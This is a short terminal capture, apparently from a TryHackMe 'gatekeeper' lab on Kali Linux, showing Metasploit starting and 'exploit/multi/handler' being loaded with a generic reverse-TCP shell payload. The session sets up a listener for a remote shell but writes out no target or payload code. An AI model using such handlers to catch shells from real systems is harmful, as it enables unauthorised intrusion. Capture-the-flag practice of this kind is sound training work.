 ┌──(kali㉿kali)-[~/THM/gatekeeper]
└─$ msfconsole
.:okOOOkdc'           'cdkOOOko:.
.xOOOOOOOOOOOOc       cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk,   ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.    .oOOOOoOOOOl.    ,OOOOOOOOo
dOOOOOOOO.      .cOOOOOc.      ,OOOOOOOOx
lOOOOOOOO.         ;d;         ,OOOOOOOOl
.OOOOOOOO.   .;           ;    ,OOOOOOOO.
cOOOOOOO.   .OOc.     'oOO.   ,OOOOOOOc
oOOOOOO.   .OOOO.   :OOOO.   ,OOOOOOo
lOOOOO.   .OOOO.   :OOOO.   ,OOOOOl
;OOOO'   .OOOO.   :OOOO.   ;OOOO;
.dOOo   .OOOOocccxOOOO.   xOOd.
,kOl  .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.2.2-dev                          ]
+ -- --=[ 2227 exploits - 1171 auxiliary - 398 post       ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use exploit/multi/ha
use exploit/multi/hams/steamed  use exploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp